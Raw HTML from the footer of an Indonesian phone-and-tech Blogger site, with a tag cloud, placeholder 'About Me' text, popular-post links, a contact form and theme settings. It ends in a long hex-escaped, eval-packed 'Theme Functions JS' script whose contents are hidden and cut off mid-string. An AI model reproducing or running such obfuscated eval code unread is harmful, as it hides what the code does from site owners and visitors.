<a dir='ltr' href='https://www.kursushp.com/search/label/XL%20Axiata'>XL Axiata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xoom'>Xoom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xperia'>Xperia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Yahoo'>Yahoo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Youtube'>Youtube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zeus'>Zeus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ZTE'>ZTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zune'>Zune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zyrex'>Zyrex</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.kursushp.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<style>.avatar {
    float: right;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-left: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis. <br /><a href="#" style="
    color: #0288d1;
">Read More</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/soratemplates/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/LiveBlogger1" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/livebloggerofficial/" title="instagram"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2026/01/6-tren-ai-terpopuler-2026-dari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidMXBQrNlgdn5RhTtn1WzbtGny4myLoK3_bXLGqz84IbUzJxkLzro8QjHIo8QKXVZZPfB8BOYXm5I3hAAvKcKKnNvyWv6c0N4pBCHCfBipBmGcuq3ujplppyaod3JUR86jdnjn_K6yKGwtOTPd7jPqpzhCoqoNkSK9E_y97PqigAh4xxokVHGY8Nd8bvdO/w72-h72-p-k-no-nu/1_6_Tren_AI_Terpopuler_1_20260127_111337.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2026/01/6-tren-ai-terpopuler-2026-dari.html'>6 Tren AI Terpopuler 2026: Dari Generatif ke LLM Canggih</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDnBvX82599GYz-6-2lZpxFSkggayd6aIJCd3W4SlBIELgc1_0WQY8mUDXMvr787xFeJF5hV56paxuYIXWgGghAHzh5wROMBUBXarBJDF06EnhFc4vA2KI7YtU6UweGt4AUgEz7BVpOA-UylOVLAse3XXe-tWTq8W2hVt03AZoPoLIBqmUmKqFKKkpyhjm/w72-h72-p-k-no-nu/image-1768968273505.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html'>Cara Mudah Membuat Konten Jualan dengan AI</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://www.kursushp.com/' id='mycontent' rel='dofollow' title='www.kursushp.com'>Blogspot</a> | Distributed By <a href='https://www.kursushp.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='www.kursushp.com'>www.kursushp.com</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/baguslabs/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/idbagus' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/baguslabs/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIy_l5i7aarcnCWkIR_n63xeCrfMRkSfBsomN_0Ky2ZDESLxiG7iuivEnLFf1I2hwQqKEqSOvjOsSH7sqO7XBWw3tTbLK3tV2p51GrCriER5W0Q9lcJmU1qFAjkLCGtWILz5lmufvuJq8/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _poLfch= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\